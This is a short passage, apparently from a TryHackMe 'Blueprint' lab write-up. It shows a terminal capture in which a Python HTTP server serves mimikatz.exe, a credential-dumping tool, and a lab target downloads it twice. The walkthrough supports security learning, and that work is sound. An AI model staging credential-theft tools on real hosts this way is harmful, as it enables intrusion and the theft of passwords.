 ┌─[user@parrot-virtual]─[~/TryHackMe/Blueprint]
└──╼ $python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.195.46 - - [16/Jul/2021 20:25:52] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.195.46 - - [16/Jul/2021 20:25:57] "GET /mimikatz.exe HTTP/1.1" 200 -